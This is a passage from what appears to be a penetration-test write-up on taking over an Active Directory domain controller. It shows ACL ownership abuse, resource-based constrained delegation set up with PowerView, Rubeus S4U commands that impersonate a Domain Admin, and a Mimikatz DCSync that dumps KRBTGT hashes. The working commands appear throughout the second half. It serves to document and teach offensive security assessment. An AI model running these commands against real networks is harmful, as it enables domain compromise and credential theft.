 Figure 13 – The requested Kerberos tickets were imported successfully in the session.
Figure 13 – The requested Kerberos tickets were imported successfully in the session.
Literally Owning the DC
With the Kerberos tickets imported, we can start ADUC and use it to modify the targeted Active Directory environment. As with every other program, we can start ADUC from the terminal. In order to do it, I used
mmc, which requires admin privileges. This is why the prompt I used to startrunasand request the Kerberos tickets required elevated privileges. Because of the SVCRDM Kerberos ticket imported in the session, we’ll be able to connect to the DC without credentials being provided. To start ADUC I typed the following command:mmc %SystemRoot%\system32\dsa.msc
After running this command, ADUC gave an error saying that the machine wasn’t domain joined and the main frame was empty. No problem, just right-click the “Active Directory Users and Computers” on the left menu to choose the option “Change Domain Controller…”. There, the following window appeared:
 Figure 14 – Selecting the Directory Server on ADUC.
Figure 14 – Selecting the Directory Server on ADUC.
After adding the targeted DC, Figure 14 shows the status as “Online” so I clicked “OK” and I was able to see all the AD objects:
 Figure 15 – AD objects of the MAEMO domain were accessible remotely using ADUC.
Figure 15 – AD objects of the MAEMO domain were accessible remotely using ADUC.
Every AD object has a tab called “Security” which includes all the ACEs that are applied to it. This tab isn’t enabled by default and it must be activated by clicking on
View > Advanced Features. At this point, I was ready to take ownership of the DC. Accessing the MAEMODC01 computer properties within the Domain Controllers OU and checking the advanced button on the “Security” tab, I was able to see that the owners were the Domain Admins: Figure 16 – MAEMODC01 owned by the Domain Admins group.
Figure 16 – MAEMODC01 owned by the Domain Admins group.
The user SVCRDM had the privilege to change the owner so I clicked on “Change” and selected the SVCRDM user:
 Figure 17 – MAEMODC01 owner changed to the user SVCRDM.
Figure 17 – MAEMODC01 owner changed to the user SVCRDM.
If you have a close look to Figure 17, most of the buttons are disabled because of the limited permissions granted to SVCRDM. Changing the owner is the only option available.
As I said before, ownership of an object implies
GenericAllprivileges. After all these actions, I wanted to make everything a bit more comfortable for me, so I added the user RONALD.MGMT withGenericAllprivileges on the MAEMODC01 object for use later. The final status of the DACL for the MAEMODC01 object looked as follows: Figure 18 – User RONALD.MGMT with Full Control (GenericAll) on the MAEMODC01.
Figure 18 – User RONALD.MGMT with Full Control (GenericAll) on the MAEMODC01.
Computer Object Takeover
According to Elad Shamir’s blog post (that I still highly encourage you to read), one of the requirements to weaponise the S4U2Self and S4U2Proxy process with the RBCD is to have control over an SPN. I ran a targeted Kerberoast attack to take control of SUSANK so that requirement was satisfied as this user had the
serviceprincipalnameattribute set.If it isn’t possible to get control of an SPN, we can use Powermad by Kevin Robertson to abuse the default machine quota and create a new computer account which will have the
serviceprincipalnameattribute set by default. In the Github repository, Kevin mentioned the following:The default Active Directory ms-DS-MachineAccountQuota attribute setting allows all domain users to add up to 10 machine accounts to a domain. Powermad includes a set of functions for exploiting ms-DS-MachineAccountQuota without attaching an actual system to AD.
Before abusing the computer object takeover primitive, some more requirements needed to be met. The
GenericAllprivileges I set up for RONALD.MGMT previously would allow me to write the necessary attributes of the targeted DC. This is important because I needed to add an entry for themsDS-AllowedToActOnBehalfOfOtherIdentityattribute on the targeted computer (the DC) that pointed back to the SPN I controlled (SUSANK). This configuration will be abused to impersonate any user in the domain, including high privileged accounts such as the Domain Admins group members: Figure 19 – Domain Admins group members.
Figure 19 – Domain Admins group members.
The following details are important in order to abuse the DACL computer takeover:
- The required SPN is SUSANK.
- The targeted computer is MAEMODC01, the DC of the maemo.local domain.
-
The user RONALD.MGMT has
GenericAllprivileges on MAEMODC01. - The required tools are PowerView and Rubeus.
I had access to a lot of systems due to the compromise of both groups RMTAdmins and MGMTAdmins. I used the privileges I had to access a domain joined Windows box. There, I loaded PowerView in memory since, in this case, an in-memory PowerShell script execution wasn’t detected.
Harmj0y detailed how to take advantage of the previous requirements in this blog post. During the assessment, I followed his approach but did not need to create a computer account as I already owned an SPN. Harmj0y also provided a gist containing all the commands needed.
Running PowerShell with RONALD.MGMT user, the first thing we need are the SIDs of the main domain objects involved: RONALD.MGMT and MAEMODC01.maemo.local. Although it wasn’t necessary, I validated the privileges the user RONALD.MGMT had on the targeted computer to double-check the
GenericAllprivileges I granted it with. I usedGet-DomainUserandGet-DomainObjectAcl.#First, we get ronald.mgmt (attacker) SID $TargetComputer = "MAEMODC01.maemo.local" $AttackerSID = Get-DomainUser ronald.mgmt -Properties objectsid | Select -Expand objectsid $AttackerSID #Second, we check the privileges of ronald.mgmt on MAEMODC01 $ACE = Get-DomainObjectAcl $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID} $ACE #We can validate the ACE applies to ronald.mgmt ConvertFrom-SID $ACE.SecurityIdentifier Figure 20 – Obtaining the attacker SID and validating its permissions on the targeted computer.
Figure 20 – Obtaining the attacker SID and validating its permissions on the targeted computer.
The next step was to configure the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute for the owned SPN on the targeted computer. Using Harmj0y’s template I only needed the service account SID to prepare the array of bytes for the security descriptor that represents this attribute.#Now, we get the SID for our SPN user (susank) $ServiceAccountSID = Get-DomainUser susank -Properties objectsid | Select -Expand objectsid $ServiceAccountSID #Later, we prepare the raw security descriptor $SD = New-Object Security.AccessControl.RawSecurityDescriptor -Argument "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ServiceAccountSID))" $SDBytes = New-Object byte[] ($SD.BinaryLength) $SD.GetBinaryForm($SDBytes, 0)
 Figure 21 – Creating the raw security descriptor including the SPN SID for the msDS-AllowedToActOnBehalfOfOtherIdentity attribute.
Figure 21 – Creating the raw security descriptor including the SPN SID for the msDS-AllowedToActOnBehalfOfOtherIdentity attribute.
Then, I added the raw security descriptor forged earlier, to the DC, which was possible due to the
GenericAllrights earned after taking ownership of the DC.# Set the raw security descriptor created before ($SDBytes) Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} # Verify the security descriptor was added correctly $RawBytes = Get-DomainComputer $TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity' | Select -Expand msds-allowedtoactonbehalfofotheridentity $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0 $Descriptor.DiscretionaryAcl Figure 22 – The raw security descriptor forged before was added to the targeted computer.
Figure 22 – The raw security descriptor forged before was added to the targeted computer.
With all the requirements fulfilled, I went back to my Windows VM. There, I spawned cmd.exe via
runas /netonlyusing SUSANK’s compromised credentials: Figure 23 – New CMD prompt spawned using Runas and SUSANK credentials.
Figure 23 – New CMD prompt spawned using Runas and SUSANK credentials.
Since I didn’t have SUSANK’s hash, I used Rubeus to obtain it from the cleartext password:
 Figure 24 – Obtaining the password hashes with Rubeus.
Figure 24 – Obtaining the password hashes with Rubeus.
Elad included the S4U abuse technique in Rubeus and we can perform this attack by running a single command in order to impersonate a Domain Admin (Figure 19), in this case, RYAN.DA:
Rubeus.exe s4u /user:susank /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:ryan.da /msdsspn:cifs/MAEMODC01.maemo.local /dc:MAEMODC01.maemo.local /domain:maemo.local /ptt
 Figure 25 – S4U abuse with Rubeus. TGT request for SUSANK.
Figure 25 – S4U abuse with Rubeus. TGT request for SUSANK.
 Figure 26 – S4U abuse with Rubeus. S4U2self to get a TGS for RYAN.DA.
Figure 26 – S4U abuse with Rubeus. S4U2self to get a TGS for RYAN.DA.
 Figure 27 – S4U abuse with Rubeus. S4U2Proxy to impersonate RYAN.DA and access the CIFS service on the targeted computer.
Figure 27 – S4U abuse with Rubeus. S4U2Proxy to impersonate RYAN.DA and access the CIFS service on the targeted computer.
The previous S4U abuse imported a TGS for the CIFS service due to the
/pttoption in the session. A CIFS TGS can be used to remotely access the file system of the targeted system. However, in order to perform further lateral movements I chose to obtain a TGS for the LDAP service and, since the impersonated user is part of the Domain Admins group, I could use Mimikatz to run a DCSync. Replacing the previous Rubeus command to target the LDAP service can be done as follows:Rubeus.exe s4u /user:susank /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:ryan.da /msdsspn:ldap/MAEMODC01.maemo.local /dc:MAEMODC01.maemo.local /domain:maemo.local /ptt
Listing the tickets should show the two TGS obtained after running the S4U abuse:
 Figure 28 – CIFS and LDAP TGS for the user RYAN.DA.
Figure 28 – CIFS and LDAP TGS for the user RYAN.DA.
With these TGS (DA account) I was able to run Mimikatz to perform a DCSync and extract the hashes of sensitive domain users such as RYAN.DA and KRBTGT:
 Figure 29 – DCSync with Mimikatz to obtain RYAN.DA hashes.
Figure 29 – DCSync with Mimikatz to obtain RYAN.DA hashes.
